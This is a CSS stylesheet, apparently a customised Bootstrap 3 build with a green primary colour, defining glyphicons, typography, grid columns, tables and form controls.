.glyphicon-transfer:before {
	content: "\e178"
}
.glyphicon-cutlery:before {
	content: "\e179"
}
.glyphicon-header:before {
	content: "\e180"
}
.glyphicon-compressed:before {
	content: "\e181"
}
.glyphicon-earphone:before {
	content: "\e182"
}
.glyphicon-phone-alt:before {
	content: "\e183"
}
.glyphicon-tower:before {
	content: "\e184"
}
.glyphicon-stats:before {
	content: "\e185"
}
.glyphicon-sd-video:before {
	content: "\e186"
}
.glyphicon-hd-video:before {
	content: "\e187"
}
.glyphicon-subtitles:before {
	content: "\e188"
}
.glyphicon-sound-stereo:before {
	content: "\e189"
}
.glyphicon-sound-dolby:before {
	content: "\e190"
}
.glyphicon-sound-5-1:before {
	content: "\e191"
}
.glyphicon-sound-6-1:before {
	content: "\e192"
}
.glyphicon-sound-7-1:before {
	content: "\e193"
}
.glyphicon-copyright-mark:before {
	content: "\e194"
}
.glyphicon-registration-mark:before {
	content: "\e195"
}
.glyphicon-cloud-download:before {
	content: "\e197"
}
.glyphicon-cloud-upload:before {
	content: "\e198"
}
.glyphicon-tree-conifer:before {
	content: "\e199"
}
.glyphicon-tree-deciduous:before {
	content: "\e200"
}
* {
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box
}
*:before, *:after {
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box
}
html {
	font-size: 10px;
	-webkit-tap-highlight-color: rgba(0,0,0,0)
}
body {
	font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
	font-size: 14px;
	line-height: 1.42857;
	color: #333;
	background-color: #fff
}
input, button, select, textarea {
	font-family: inherit;
	font-size: inherit;
	line-height: inherit
}
a {
	color: #333333;
	text-decoration: none
}
a:hover, a:focus {
	color: #51b848;
	text-decoration: underline
}
a:focus {
	outline: thin dotted;
	outline: 5px auto -webkit-focus-ring-color;
	outline-offset: -2px
}
figure {
	margin: 0
}
img {
	vertical-align: middle
}
.img-responsive {
	display: block;
	width: 100% \9;
	max-width: 100%;
	height: auto
}
.img-rounded {
	border-radius: 6px
}
.img-thumbnail {
	padding: 4px;
	line-height: 1.42857;
	background-color: #fff;
	border: 1px solid #ddd;
	border-radius: 4px;
	-webkit-transition: all 0.2s ease-in-out;
	-o-transition: all 0.2s ease-in-out;
	transition: all 0.2s ease-in-out;
	display: inline-block;
	width: 100% \9;
	max-width: 100%;
	height: auto
}
.img-circle {
	border-radius: 50%
}
hr {
	margin-top: 20px;
	margin-bottom: 20px;
	border: 0;
	border-top: 1px solid #eee
}
.sr-only {
	position: absolute;
	width: 1px;
	height: 1px;
	margin: -1px;
	padding: 0;
	overflow: hidden;
	clip: rect(0, 0, 0, 0);
	border: 0
}
.sr-only-focusable:active, .sr-only-focusable:focus {
	position: static;
	width: auto;
	height: auto;
	margin: 0;
	overflow: visible;
	clip: auto
}
h1, h2, h3, h4, h5, h6, .h1, .h2, .h3, .h4, .h5, .h6 {
	font-family: inherit;
	font-weight: 500;
	line-height: 1.1;
	color: inherit
}
h1 small, h1 .small, h2 small, h2 .small, h3 small, h3 .small, h4 small, h4 .small, h5 small, h5 .small, h6 small, h6 .small, .h1 small, .h1 .small, .h2 small, .h2 .small, .h3 small, .h3 .small, .h4 small, .h4 .small, .h5 small, .h5 .small, .h6 small, .h6 .small {
	font-weight: normal;
	line-height: 1;
	color: #777
}
h1, .h1, h2, .h2, h3, .h3 {
	margin-top: 20px;
	margin-bottom: 10px
}
h1 small, h1 .small, .h1 small, .h1 .small, h2 small, h2 .small, .h2 small, .h2 .small, h3 small, h3 .small, .h3 small, .h3 .small {
	font-size: 65%
}
h4, .h4, h5, .h5, h6, .h6 {
	margin-top: 10px;
	margin-bottom: 10px
}
h4 small, h4 .small, .h4 small, .h4 .small, h5 small, h5 .small, .h5 small, .h5 .small, h6 small, h6 .small, .h6 small, .h6 .small {
	font-size: 75%
}
h1, .h1 {
	font-size: 36px
}
h2, .h2 {
	font-size: 30px
}
h3, .h3 {
	font-size: 24px
}
h4, .h4 {
	font-size: 18px
}
h5, .h5 {
	font-size: 14px
}
h6, .h6 {
	font-size: 12px
}
p {
	margin: 0 0 10px
}
.lead {
	margin-bottom: 20px;
	font-size: 16px;
	font-weight: 300;
	line-height: 1.4
}
@media (min-width: 768px) {
.lead {
	font-size: 21px
}
}
small, .small {
	font-size: 85%
}
cite {
	font-style: normal
}
mark, .mark {
	background-color: #fcf8e3;
	padding: .2em
}
.text-left {
	text-align: left
}
.text-right {
	text-align: right
}
.text-center {
	text-align: center
}
.text-justify {
	text-align: justify
}
.text-nowrap {
	white-space: nowrap
}
.text-lowercase {
	text-transform: lowercase
}
.text-uppercase {
	text-transform: uppercase
}
.text-capitalize {
	text-transform: capitalize
}
.text-muted {
	color: #777
}
.text-primary {
	color: #51b848
}
a.text-primary:hover {
	color: #3071a9
}
.text-success {
	color: #3c763d
}
a.text-success:hover {
	color: #2b542c
}
.text-info {
	color: #31708f
}
a.text-info:hover {
	color: #245269
}
.text-warning {
	color: #8a6d3b
}
a.text-warning:hover {
	color: #66512c
}
.text-danger {
	color: #a94442
}
a.text-danger:hover {
	color: #843534
}
.bg-primary {
	color: #fff
}
.bg-primary {
	background-color: #51b848
}
a.bg-primary:hover {
	background-color: #3071a9
}
.bg-success {
	background-color: #dff0d8
}
a.bg-success:hover {
	background-color: #c1e2b3
}
.bg-info {
	background-color: #d9edf7
}
a.bg-info:hover {
	background-color: #afd9ee
}
.bg-warning {
	background-color: #fcf8e3
}
a.bg-warning:hover {
	background-color: #f7ecb5
}
.bg-danger {
	background-color: #f2dede
}
a.bg-danger:hover {
	background-color: #e4b9b9
}
.page-header {
	padding-bottom: 9px;
	margin: 40px 0 20px;
	border-bottom: 1px solid #eee
}
ul, ol {
	margin-top: 0;
	margin-bottom: 10px
}
ul ul, ul ol, ol ul, ol ol {
	margin-bottom: 0
}
.list-unstyled, .list-inline {
	padding-left: 0;
	list-style: none
}
.list-inline {
	margin-left: -5px
}
.list-inline>li {
	display: inline-block;
	padding-left: 5px;
	padding-right: 5px
}
dl {
	margin-top: 0;
	margin-bottom: 20px
}
dt, dd {
	line-height: 1.42857
}
dt {
	font-weight: bold
}
dd {
	margin-left: 0
}
.dl-horizontal dd:before, .dl-horizontal dd:after {
	content: " ";
	display: table
}
.dl-horizontal dd:after {
	clear: both
}
@media (min-width: 768px) {
.dl-horizontal dt {
	float: left;
	width: 160px;
	clear: left;
	text-align: right;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap
}
.dl-horizontal dd {
	margin-left: 180px
}
}
abbr[title], abbr[data-original-title] {
	cursor: help;
	border-bottom: 1px dotted #777
}
.initialism {
	font-size: 90%;
	text-transform: uppercase
}
blockquote {
	padding: 10px 20px;
	margin: 0 0 20px;
	font-size: 17.5px;
	border-left: 5px solid #eee
}
blockquote p:last-child, blockquote ul:last-child, blockquote ol:last-child {
	margin-bottom: 0
}
blockquote footer, blockquote small, blockquote .small {
	display: block;
	font-size: 80%;
	line-height: 1.42857;
	color: #777
}
blockquote footer:before, blockquote small:before, blockquote .small:before {
	content: '\2014 \00A0'
}
.blockquote-reverse, blockquote.pull-right {
	padding-right: 15px;
	padding-left: 0;
	border-right: 5px solid #eee;
	border-left: 0;
	text-align: right
}
.blockquote-reverse footer:before, .blockquote-reverse small:before, .blockquote-reverse .small:before, blockquote.pull-right footer:before, blockquote.pull-right small:before, blockquote.pull-right .small:before {
	content: ''
}
.blockquote-reverse footer:after, .blockquote-reverse small:after, .blockquote-reverse .small:after, blockquote.pull-right footer:after, blockquote.pull-right small:after, blockquote.pull-right .small:after {
	content: '\00A0 \2014'
}
blockquote:before, blockquote:after {
	content: ""
}
address {
	margin-bottom: 20px;
	font-style: normal;
	line-height: 1.42857
}
code, kbd, pre, samp {
	font-family: Menlo, Monaco, Consolas, "Courier New", monospace
}
code {
	padding: 2px 4px;
	font-size: 90%;
	color: #c7254e;
	background-color: #f9f2f4;
	border-radius: 4px
}
kbd {
	padding: 2px 4px;
	font-size: 90%;
	color: #fff;
	background-color: #333;
	border-radius: 3px;
	box-shadow: inset 0 -1px 0 rgba(0,0,0,0.25)
}
kbd kbd {
	padding: 0;
	font-size: 100%;
	box-shadow: none
}
pre {
	display: block;
	padding: 9.5px;
	margin: 0 0 10px;
	font-size: 13px;
	line-height: 1.42857;
	word-break: break-all;
	word-wrap: break-word;
	color: #333;
	background-color: #f5f5f5;
	border: 1px solid #ccc;
	border-radius: 4px
}
pre code {
	padding: 0;
	font-size: inherit;
	color: inherit;
	white-space: pre-wrap;
	background-color: transparent;
	border-radius: 0
}
.pre-scrollable {
	max-height: 340px;
	overflow-y: scroll
}
.container {
	margin-right: auto;
	margin-left: auto;
	padding: 0 40px !important;
	width:100%;
}
.container:before, .container:after {
	content: " ";
	display: table
}
.container:after {
	clear: both
}
/*@media (min-width: 768px) {
.container {
	width: 750px
}
}
@media (min-width: 992px) {
.container {
	width: 970px
}
}
@media (min-width: 1200px) {
.container {
	width: 1170px
}
}*/
.container-fluid {
	margin-right: auto;
	margin-left: auto;
	padding-left: 15px;
	padding-right: 15px
}
.container-fluid:before, .container-fluid:after {
	content: " ";
	display: table
}
.container-fluid:after {
	clear: both
}
.row {
	margin-left: -15px;
	margin-right: -15px
}
.row:before, .row:after {
	content: " ";
	display: table
}
.row:after {
	clear: both
}
.col-xs-1, .col-sm-1, .col-md-1, .col-lg-1, .col-xs-2, .col-sm-2, .col-md-2, .col-lg-2, .col-xs-3, .col-sm-3, .col-md-3, .col-lg-3, .col-xs-4, .col-sm-4, .col-md-4, .col-lg-4, .col-xs-5, .col-sm-5, .col-md-5, .col-lg-5, .col-xs-6, .col-sm-6, .col-md-6, .col-lg-6, .col-xs-7, .col-sm-7, .col-md-7, .col-lg-7, .col-xs-8, .col-sm-8, .col-md-8, .col-lg-8, .col-xs-9, .col-sm-9, .col-md-9, .col-lg-9, .col-xs-10, .col-sm-10, .col-md-10, .col-lg-10, .col-xs-11, .col-sm-11, .col-md-11, .col-lg-11, .col-xs-12, .col-sm-12, .col-md-12, .col-lg-12 {
	position: relative;
	min-height: 1px;
	padding-left: 15px;
	padding-right: 15px
}
.col-xs-1, .col-xs-2, .col-xs-3, .col-xs-4, .col-xs-5, .col-xs-6, .col-xs-7, .col-xs-8, .col-xs-9, .col-xs-10, .col-xs-11, .col-xs-12 {
	float: left
}
.col-xs-1 {
	width: 8.33333%
}
.col-xs-2 {
	width: 16.66667%
}
.col-xs-3 {
	width: 25%
}
.col-xs-4 {
	width: 33.33333%
}
.col-xs-5 {
	width: 41.66667%
}
.col-xs-6 {
	width: 50%
}
.col-xs-7 {
	width: 58.33333%
}
.col-xs-8 {
	width: 66.66667%
}
.col-xs-9 {
	width: 75%
}
.col-xs-10 {
	width: 83.33333%
}
.col-xs-11 {
	width: 91.66667%
}
.col-xs-12 {
	width: 100%
}
.col-xs-pull-0 {
	right: auto
}
.col-xs-pull-1 {
	right: 8.33333%
}
.col-xs-pull-2 {
	right: 16.66667%
}
.col-xs-pull-3 {
	right: 25%
}
.col-xs-pull-4 {
	right: 33.33333%
}
.col-xs-pull-5 {
	right: 41.66667%
}
.col-xs-pull-6 {
	right: 50%
}
.col-xs-pull-7 {
	right: 58.33333%
}
.col-xs-pull-8 {
	right: 66.66667%
}
.col-xs-pull-9 {
	right: 75%
}
.col-xs-pull-10 {
	right: 83.33333%
}
.col-xs-pull-11 {
	right: 91.66667%
}
.col-xs-pull-12 {
	right: 100%
}
.col-xs-push-0 {
	left: auto
}
.col-xs-push-1 {
	left: 8.33333%
}
.col-xs-push-2 {
	left: 16.66667%
}
.col-xs-push-3 {
	left: 25%
}
.col-xs-push-4 {
	left: 33.33333%
}
.col-xs-push-5 {
	left: 41.66667%
}
.col-xs-push-6 {
	left: 50%
}
.col-xs-push-7 {
	left: 58.33333%
}
.col-xs-push-8 {
	left: 66.66667%
}
.col-xs-push-9 {
	left: 75%
}
.col-xs-push-10 {
	left: 83.33333%
}
.col-xs-push-11 {
	left: 91.66667%
}
.col-xs-push-12 {
	left: 100%
}
.col-xs-offset-0 {
	margin-left: 0%
}
.col-xs-offset-1 {
	margin-left: 8.33333%
}
.col-xs-offset-2 {
	margin-left: 16.66667%
}
.col-xs-offset-3 {
	margin-left: 25%
}
.col-xs-offset-4 {
	margin-left: 33.33333%
}
.col-xs-offset-5 {
	margin-left: 41.66667%
}
.col-xs-offset-6 {
	margin-left: 50%
}
.col-xs-offset-7 {
	margin-left: 58.33333%
}
.col-xs-offset-8 {
	margin-left: 66.66667%
}
.col-xs-offset-9 {
	margin-left: 75%
}
.col-xs-offset-10 {
	margin-left: 83.33333%
}
.col-xs-offset-11 {
	margin-left: 91.66667%
}
.col-xs-offset-12 {
	margin-left: 100%
}
@media (min-width: 768px) {
.col-sm-1, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-sm-10, .col-sm-11, .col-sm-12 {
	float: left
}
.col-sm-1 {
	width: 8.33333%
}
.col-sm-2 {
	width: 16.66667%
}
.col-sm-3 {
	width: 25%
}
.col-sm-4 {
	width: 33.33333%
}
.col-sm-5 {
	width: 41.66667%
}
.col-sm-6 {
	width: 50%
}
.col-sm-7 {
	width: 58.33333%
}
.col-sm-8 {
	width: 66.66667%
}
.col-sm-9 {
	width: 75%
}
.col-sm-10 {
	width: 83.33333%
}
.col-sm-11 {
	width: 91.66667%
}
.col-sm-12 {
	width: 100%
}
.col-sm-pull-0 {
	right: auto
}
.col-sm-pull-1 {
	right: 8.33333%
}
.col-sm-pull-2 {
	right: 16.66667%
}
.col-sm-pull-3 {
	right: 25%
}
.col-sm-pull-4 {
	right: 33.33333%
}
.col-sm-pull-5 {
	right: 41.66667%
}
.col-sm-pull-6 {
	right: 50%
}
.col-sm-pull-7 {
	right: 58.33333%
}
.col-sm-pull-8 {
	right: 66.66667%
}
.col-sm-pull-9 {
	right: 75%
}
.col-sm-pull-10 {
	right: 83.33333%
}
.col-sm-pull-11 {
	right: 91.66667%
}
.col-sm-pull-12 {
	right: 100%
}
.col-sm-push-0 {
	left: auto
}
.col-sm-push-1 {
	left: 8.33333%
}
.col-sm-push-2 {
	left: 16.66667%
}
.col-sm-push-3 {
	left: 25%
}
.col-sm-push-4 {
	left: 33.33333%
}
.col-sm-push-5 {
	left: 41.66667%
}
.col-sm-push-6 {
	left: 50%
}
.col-sm-push-7 {
	left: 58.33333%
}
.col-sm-push-8 {
	left: 66.66667%
}
.col-sm-push-9 {
	left: 75%
}
.col-sm-push-10 {
	left: 83.33333%
}
.col-sm-push-11 {
	left: 91.66667%
}
.col-sm-push-12 {
	left: 100%
}
.col-sm-offset-0 {
	margin-left: 0%
}
.col-sm-offset-1 {
	margin-left: 8.33333%
}
.col-sm-offset-2 {
	margin-left: 16.66667%
}
.col-sm-offset-3 {
	margin-left: 25%
}
.col-sm-offset-4 {
	margin-left: 33.33333%
}
.col-sm-offset-5 {
	margin-left: 41.66667%
}
.col-sm-offset-6 {
	margin-left: 50%
}
.col-sm-offset-7 {
	margin-left: 58.33333%
}
.col-sm-offset-8 {
	margin-left: 66.66667%
}
.col-sm-offset-9 {
	margin-left: 75%
}
.col-sm-offset-10 {
	margin-left: 83.33333%
}
.col-sm-offset-11 {
	margin-left: 91.66667%
}
.col-sm-offset-12 {
	margin-left: 100%
}
}
@media (min-width: 992px) {
.col-md-1, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-md-10, .col-md-11, .col-md-12 {
	float: left
}
.col-md-1 {
	width: 8.33333%
}
.col-md-2 {
	width: 16.66667%
}
.col-md-3 {
	width: 25%
}
.col-md-4 {
	width: 33.33333%
}
.col-md-5 {
	width: 41.66667%
}
.col-md-6 {
	width: 50%
}
.col-md-7 {
	width: 58.33333%
}
.col-md-8 {
	width: 66.66667%
}
.col-md-9 {
	width: 75%
}
.col-md-10 {
	width: 83.33333%
}
.col-md-11 {
	width: 91.66667%
}
.col-md-12 {
	width: 100%
}
.col-md-pull-0 {
	right: auto
}
.col-md-pull-1 {
	right: 8.33333%
}
.col-md-pull-2 {
	right: 16.66667%
}
.col-md-pull-3 {
	right: 25%
}
.col-md-pull-4 {
	right: 33.33333%
}
.col-md-pull-5 {
	right: 41.66667%
}
.col-md-pull-6 {
	right: 50%
}
.col-md-pull-7 {
	right: 58.33333%
}
.col-md-pull-8 {
	right: 66.66667%
}
.col-md-pull-9 {
	right: 75%
}
.col-md-pull-10 {
	right: 83.33333%
}
.col-md-pull-11 {
	right: 91.66667%
}
.col-md-pull-12 {
	right: 100%
}
.col-md-push-0 {
	left: auto
}
.col-md-push-1 {
	left: 8.33333%
}
.col-md-push-2 {
	left: 16.66667%
}
.col-md-push-3 {
	left: 25%
}
.col-md-push-4 {
	left: 33.33333%
}
.col-md-push-5 {
	left: 41.66667%
}
.col-md-push-6 {
	left: 50%
}
.col-md-push-7 {
	left: 58.33333%
}
.col-md-push-8 {
	left: 66.66667%
}
.col-md-push-9 {
	left: 75%
}
.col-md-push-10 {
	left: 83.33333%
}
.col-md-push-11 {
	left: 91.66667%
}
.col-md-push-12 {
	left: 100%
}
.col-md-offset-0 {
	margin-left: 0%
}
.col-md-offset-1 {
	margin-left: 8.33333%
}
.col-md-offset-2 {
	margin-left: 16.66667%
}
.col-md-offset-3 {
	margin-left: 25%
}
.col-md-offset-4 {
	margin-left: 33.33333%
}
.col-md-offset-5 {
	margin-left: 41.66667%
}
.col-md-offset-6 {
	margin-left: 50%
}
.col-md-offset-7 {
	margin-left: 58.33333%
}
.col-md-offset-8 {
	margin-left: 66.66667%
}
.col-md-offset-9 {
	margin-left: 75%
}
.col-md-offset-10 {
	margin-left: 83.33333%
}
.col-md-offset-11 {
	margin-left: 91.66667%
}
.col-md-offset-12 {
	margin-left: 100%
}
}
@media (min-width: 1200px) {
.col-lg-1, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-lg-10, .col-lg-11, .col-lg-12 {
	float: left
}
.col-lg-1 {
	width: 8.33333%
}
.col-lg-2 {
	width: 16.66667%
}
.col-lg-3 {
	width: 25%
}
.col-lg-4 {
	width: 33.33333%
}
.col-lg-5 {
	width: 41.66667%
}
.col-lg-6 {
	width: 50%
}
.col-lg-7 {
	width: 58.33333%
}
.col-lg-8 {
	width: 66.66667%
}
.col-lg-9 {
	width: 75%
}
.col-lg-10 {
	width: 83.33333%
}
.col-lg-11 {
	width: 91.66667%
}
.col-lg-12 {
	width: 100%
}
.col-lg-pull-0 {
	right: auto
}
.col-lg-pull-1 {
	right: 8.33333%
}
.col-lg-pull-2 {
	right: 16.66667%
}
.col-lg-pull-3 {
	right: 25%
}
.col-lg-pull-4 {
	right: 33.33333%
}
.col-lg-pull-5 {
	right: 41.66667%
}
.col-lg-pull-6 {
	right: 50%
}
.col-lg-pull-7 {
	right: 58.33333%
}
.col-lg-pull-8 {
	right: 66.66667%
}
.col-lg-pull-9 {
	right: 75%
}
.col-lg-pull-10 {
	right: 83.33333%
}
.col-lg-pull-11 {
	right: 91.66667%
}
.col-lg-pull-12 {
	right: 100%
}
.col-lg-push-0 {
	left: auto
}
.col-lg-push-1 {
	left: 8.33333%
}
.col-lg-push-2 {
	left: 16.66667%
}
.col-lg-push-3 {
	left: 25%
}
.col-lg-push-4 {
	left: 33.33333%
}
.col-lg-push-5 {
	left: 41.66667%
}
.col-lg-push-6 {
	left: 50%
}
.col-lg-push-7 {
	left: 58.33333%
}
.col-lg-push-8 {
	left: 66.66667%
}
.col-lg-push-9 {
	left: 75%
}
.col-lg-push-10 {
	left: 83.33333%
}
.col-lg-push-11 {
	left: 91.66667%
}
.col-lg-push-12 {
	left: 100%
}
.col-lg-offset-0 {
	margin-left: 0%
}
.col-lg-offset-1 {
	margin-left: 8.33333%
}
.col-lg-offset-2 {
	margin-left: 16.66667%
}
.col-lg-offset-3 {
	margin-left: 25%
}
.col-lg-offset-4 {
	margin-left: 33.33333%
}
.col-lg-offset-5 {
	margin-left: 41.66667%
}
.col-lg-offset-6 {
	margin-left: 50%
}
.col-lg-offset-7 {
	margin-left: 58.33333%
}
.col-lg-offset-8 {
	margin-left: 66.66667%
}
.col-lg-offset-9 {
	margin-left: 75%
}
.col-lg-offset-10 {
	margin-left: 83.33333%
}
.col-lg-offset-11 {
	margin-left: 91.66667%
}
.col-lg-offset-12 {
	margin-left: 100%
}
}
table {
	background-color: transparent
}
th {
	text-align: left
}
.table {
	width: 100%;
	max-width: 100%;
	margin-bottom: 20px
}
.table>thead>tr>th, .table>thead>tr>td, .table>tbody>tr>th, .table>tbody>tr>td, .table>tfoot>tr>th, .table>tfoot>tr>td {
	padding: 8px;
	line-height: 1.42857;
	vertical-align: top;
	border-top: 1px solid #ddd
}
.table>thead>tr>th {
	vertical-align: bottom;
	border-bottom: 2px solid #ddd
}
.table>caption+thead>tr:first-child>th, .table>caption+thead>tr:first-child>td, .table>colgroup+thead>tr:first-child>th, .table>colgroup+thead>tr:first-child>td, .table>thead:first-child>tr:first-child>th, .table>thead:first-child>tr:first-child>td {
	border-top: 0
}
.table>tbody+tbody {
	border-top: 2px solid #ddd
}
.table .table {
	background-color: #fff
}
.table-condensed>thead>tr>th, .table-condensed>thead>tr>td, .table-condensed>tbody>tr>th, .table-condensed>tbody>tr>td, .table-condensed>tfoot>tr>th, .table-condensed>tfoot>tr>td {
	padding: 5px
}
.table-bordered {
	border: 1px solid #ddd
}
.table-bordered>thead>tr>th, .table-bordered>thead>tr>td, .table-bordered>tbody>tr>th, .table-bordered>tbody>tr>td, .table-bordered>tfoot>tr>th, .table-bordered>tfoot>tr>td {
	border: 1px solid #ddd
}
.table-bordered>thead>tr>th, .table-bordered>thead>tr>td {
	border-bottom-width: 2px
}
.table-striped>tbody>tr:nth-child(odd)>td, .table-striped>tbody>tr:nth-child(odd)>th {
	background-color: #f9f9f9
}
.table-hover>tbody>tr:hover>td, .table-hover>tbody>tr:hover>th {
	background-color: #f5f5f5
}
table col[class*="col-"] {
	position: static;
	float: none;
	display: table-column
}
table td[class*="col-"], table th[class*="col-"] {
	position: static;
	float: none;
	display: table-cell
}
.table>thead>tr>td.active, .table>thead>tr>th.active, .table>thead>tr.active>td, .table>thead>tr.active>th, .table>tbody>tr>td.active, .table>tbody>tr>th.active, .table>tbody>tr.active>td, .table>tbody>tr.active>th, .table>tfoot>tr>td.active, .table>tfoot>tr>th.active, .table>tfoot>tr.active>td, .table>tfoot>tr.active>th {
	background-color: #f5f5f5
}
.table-hover>tbody>tr>td.active:hover, .table-hover>tbody>tr>th.active:hover, .table-hover>tbody>tr.active:hover>td, .table-hover>tbody>tr:hover>.active, .table-hover>tbody>tr.active:hover>th {
	background-color: #e8e8e8
}
.table>thead>tr>td.success, .table>thead>tr>th.success, .table>thead>tr.success>td, .table>thead>tr.success>th, .table>tbody>tr>td.success, .table>tbody>tr>th.success, .table>tbody>tr.success>td, .table>tbody>tr.success>th, .table>tfoot>tr>td.success, .table>tfoot>tr>th.success, .table>tfoot>tr.success>td, .table>tfoot>tr.success>th {
	background-color: #dff0d8
}
.table-hover>tbody>tr>td.success:hover, .table-hover>tbody>tr>th.success:hover, .table-hover>tbody>tr.success:hover>td, .table-hover>tbody>tr:hover>.success, .table-hover>tbody>tr.success:hover>th {
	background-color: #d0e9c6
}
.table>thead>tr>td.info, .table>thead>tr>th.info, .table>thead>tr.info>td, .table>thead>tr.info>th, .table>tbody>tr>td.info, .table>tbody>tr>th.info, .table>tbody>tr.info>td, .table>tbody>tr.info>th, .table>tfoot>tr>td.info, .table>tfoot>tr>th.info, .table>tfoot>tr.info>td, .table>tfoot>tr.info>th {
	background-color: #d9edf7
}
.table-hover>tbody>tr>td.info:hover, .table-hover>tbody>tr>th.info:hover, .table-hover>tbody>tr.info:hover>td, .table-hover>tbody>tr:hover>.info, .table-hover>tbody>tr.info:hover>th {
	background-color: #c4e3f3
}
.table>thead>tr>td.warning, .table>thead>tr>th.warning, .table>thead>tr.warning>td, .table>thead>tr.warning>th, .table>tbody>tr>td.warning, .table>tbody>tr>th.warning, .table>tbody>tr.warning>td, .table>tbody>tr.warning>th, .table>tfoot>tr>td.warning, .table>tfoot>tr>th.warning, .table>tfoot>tr.warning>td, .table>tfoot>tr.warning>th {
	background-color: #fcf8e3
}
.table-hover>tbody>tr>td.warning:hover, .table-hover>tbody>tr>th.warning:hover, .table-hover>tbody>tr.warning:hover>td, .table-hover>tbody>tr:hover>.warning, .table-hover>tbody>tr.warning:hover>th {
	background-color: #faf2cc
}
.table>thead>tr>td.danger, .table>thead>tr>th.danger, .table>thead>tr.danger>td, .table>thead>tr.danger>th, .table>tbody>tr>td.danger, .table>tbody>tr>th.danger, .table>tbody>tr.danger>td, .table>tbody>tr.danger>th, .table>tfoot>tr>td.danger, .table>tfoot>tr>th.danger, .table>tfoot>tr.danger>td, .table>tfoot>tr.danger>th {
	background-color: #f2dede
}
.table-hover>tbody>tr>td.danger:hover, .table-hover>tbody>tr>th.danger:hover, .table-hover>tbody>tr.danger:hover>td, .table-hover>tbody>tr:hover>.danger, .table-hover>tbody>tr.danger:hover>th {
	background-color: #ebcccc
}
@media screen and (max-width: 767px) {
.table-responsive {
	width: 100%;
	margin-bottom: 15px;
	overflow-y: hidden;
	overflow-x: auto;
	-ms-overflow-style: -ms-autohiding-scrollbar;
	border: 1px solid #ddd;
	-webkit-overflow-scrolling: touch
}
.table-responsive>.table {
	margin-bottom: 0
}
.table-responsive>.table>thead>tr>th, .table-responsive>.table>thead>tr>td, .table-responsive>.table>tbody>tr>th, .table-responsive>.table>tbody>tr>td, .table-responsive>.table>tfoot>tr>th, .table-responsive>.table>tfoot>tr>td {
	white-space: nowrap
}
.table-responsive>.table-bordered {
	border: 0
}
.table-responsive>.table-bordered>thead>tr>th:first-child, .table-responsive>.table-bordered>thead>tr>td:first-child, .table-responsive>.table-bordered>tbody>tr>th:first-child, .table-responsive>.table-bordered>tbody>tr>td:first-child, .table-responsive>.table-bordered>tfoot>tr>th:first-child, .table-responsive>.table-bordered>tfoot>tr>td:first-child {
	border-left: 0
}
.table-responsive>.table-bordered>thead>tr>th:last-child, .table-responsive>.table-bordered>thead>tr>td:last-child, .table-responsive>.table-bordered>tbody>tr>th:last-child, .table-responsive>.table-bordered>tbody>tr>td:last-child, .table-responsive>.table-bordered>tfoot>tr>th:last-child, .table-responsive>.table-bordered>tfoot>tr>td:last-child {
	border-right: 0
}
.table-responsive>.table-bordered>tbody>tr:last-child>th, .table-responsive>.table-bordered>tbody>tr:last-child>td, .table-responsive>.table-bordered>tfoot>tr:last-child>th, .table-responsive>.table-bordered>tfoot>tr:last-child>td {
	border-bottom: 0
}
}
fieldset {
	padding: 0;
	margin: 0;
	border: 0;
	min-width: 0
}
legend {
	display: block;
	width: 100%;
	padding: 0;
	margin-bottom: 20px;
	font-size: 21px;
	line-height: inherit;
	color: #333;
	border: 0;
	border-bottom: 1px solid #e5e5e5
}
label {
	display: inline-block;
	max-width: 100%;
	margin-bottom: 5px;
	font-weight: bold
}
input[type="search"] {
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box
}
input[type="radio"], input[type="checkbox"] {
	margin: 4px 0 0;
	margin-top: 1px \9;
	line-height: normal
}
input[type="file"] {
	display: block
}
input[type="range"] {
	display: block;
	width: 100%
}
select[multiple], select[size] {
	height: auto
}
input[type="file"]:focus, input[type="radio"]:focus, input[type="checkbox"]:focus {
	outline: thin dotted;
	outline: 5px auto -webkit-focus-ring-color;
	outline-offset: -2px
}
output {
	display: block;
	padding-top: 7px;
	font-size: 14px;
	line-height: 1.42857;
	color: #555
}
.form-control {
	display: block;
	width: 100%;
	height: 34px;
	padding: 6px 12px;
	font-size: 14px;
	line-height: 1.42857;
	color: #555;
	background-color: #fff;
	background-image: none;
	border: 1px solid #ccc;
	border-radius: 4px;
	-webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,0.075);
	box-shadow: inset 0 1px 1px rgba(0,0,0,0.075);
	-webkit-transition: border-color ease-in-out 0.15s, box-shadow ease-in-out 0.15s;
	-o-transition: border-color ease-in-out 0.15s, box-shadow ease-in-out 0.15s;
	transition: border-color ease-in-out 0.15s, box-shadow ease-in-out 0.15s
}
.form-control:focus {
	border-color: #66afe9;
	outline: 0;
	-webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,0.075), 0 0 8px rgba(102,175,233,0.6);
	box-shadow: inset 0 1px 1px rgba(0,0,0,0.075), 0 0 8px rgba(102,175,233,0.6)
}
.form-control::-moz-placeholder {
color:#777;
opacity:1
}
.form-control:-ms-input-placeholder {
color:#777
}
.form-control::-webkit-input-placeholder {
color:#777
}
.form-control[disabled], .form-control[readonly], fieldset[disabled] .form-control {
	cursor: not-allowed;
	background-color: #eee;
	opacity: 1
}
textarea.form-control {
	height: auto
}
input[type="search"] {
	-webkit-appearance: none
}
input[type="date"], input[type="time"], input[type="datetime-local"], input[type="month"] {
	line-height: 34px;
	line-height: 1.42857 \0
}
